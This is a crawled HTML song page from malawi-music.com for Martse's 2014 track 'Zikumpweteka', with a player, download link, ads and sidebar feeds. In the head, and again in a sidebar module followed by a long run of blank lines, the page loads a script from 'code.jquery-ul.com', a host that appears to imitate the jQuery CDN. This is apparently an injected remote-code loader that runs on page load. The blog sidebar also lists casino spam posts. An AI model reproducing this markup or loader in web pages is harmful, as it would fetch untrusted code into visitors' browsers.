

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/component/muscol/M/153-martse/599-zikumpweteka/2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans
body_size: 8443
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/component/muscol/M/153-martse/599-zikumpweteka/2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse</title>
	<link href="https://www.malawi-music.com/component/muscol/M/153-martse/599-zikumpweteka/2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"46684b256ecb86e5a9aac7b229f5bc32","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/jwplayer.html5.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/plugins/muscolplayers/jwplayer/jwplayer/playlist_functions.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
	<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var songs_position_id = new Array(); songs_position_id[0] = 2113;var songs_position_url = new Array(); songs_position_url[0] = 'https://www.malawi-music.com/songs/Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans).mp3';var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content="Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/component/muscol/M/153-martse/599-zikumpweteka/2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/IMG_1870.JPG" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>

 


<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
            <script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica rev_1.0.1_3.1.6.2">
 
<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/M/153-martse/599-zikumpweteka'> <img src="/cache/muscol/muscol_cache_300_8daa8c4e90_img_1870.jpg" alt="Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans)"  /> </a>
  <h2 class='artista_disc'> <a href='/M/153-martse'>
    Martse     </a> </h2>
  
  <h1 class='album_disc'>Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans)</h1>
  <div class='year_disc'> <a href='/M/153-martse/599-zikumpweteka'>Zikumpweteka</a> (2014) </div>
    <div class="rating"> <div class="rw-ui-container" data-title="2113"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <div class="player">
        <video id='single_player_2113'>Loading player...</video>
				
								<script type="ff6d8dbf136f64e6c4bd838c-text/javascript" defer='defer'> 
									jwplayer('single_player_2113').setup({
										
										file: 'https://www.malawi-music.com/songs/Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans).mp3', 
										height: 40, 
										width: '70%',
										autostart: false,
										duration: '255', 
										
										events:{
											onPlaylistItem: function(event) { itemListener(event); },
											onPlay: function(event) { first_play(); },
											onPause: function(event) { pause_playlist(); }
										}
									});
								</script>    
        
     
 
   <br />

    
 
   <!-- <p><br /><span style="color :red;"><strong>NEW! </strong></span> To Download first click where it says "I am not a Robot" then click the download button below.</p>-->
             
    
    <!--<a href="/" title="">
    </a>-->
   
                   



    
        <div style="width:100%;text-align:center;"><a href="http://m.malawi-music.com/download/index.php?song=2113&t=6f73f3f8e15f9c57e313ac3b1e5f342b697587187a6a1" title="Download this song"><img src="https://m.malawi-music.com/assets/dlbutton2.png" alt="File" /></a>
        <br /> Downloaded 65257 times.</div>


                <!--show adsense above download button -->

<br/>	       <div style="width:100%;text-align:center;">     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
<!-- MFM_SongPage_Aug2018 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0498367520857404"
     data-ad-slot="3566862033"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br/>	             
                 
       </div>

    <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="2113"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&t=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&h=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&title=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&c=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&t=Zikumpweteka - Martse ft Mafo(Prod.By Tha Freshmans) - Martse' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="ff6d8dbf136f64e6c4bd838c-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Fcomponent%2Fmuscol%2FM%2F153-martse%2F599-zikumpweteka%2F2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="ff6d8dbf136f64e6c4bd838c-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=2113" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="ff6d8dbf136f64e6c4bd838c-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/component/muscol/M/153-martse/599-zikumpweteka/2113-zikumpweteka-martse-ft-mafoprodby-tha-freshmans" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits">44039 Plays.</span> |  <span class="num_hits">65257 Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/playing-online-slots-for-real-money/" target="_blank">
						Playing Online Slots For Real Money</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-advantages-of-playing-roulette-online-absolutely-free/" target="_blank">
						The Advantages of Playing Roulette Online absolutely free</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/mastercard-online-casinos-online-a-comprehensive-guide-to-safe-and-secure-gaming/" target="_blank">
						Mastercard Online Casinos Online: A Comprehensive Guide to Safe and Secure Gaming</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-ultimate-overview-to-demo-gambling-enterprise-slots-whatever-you-required-to-know/" target="_blank">
						The Ultimate Overview to Demo Gambling Enterprise Slots: Whatever You Required to Know</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/discover-the-exhilaration-of-free-penny-slot-machine-online/" target="_blank">
						Discover the Exhilaration of Free Penny Slot Machine Online</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
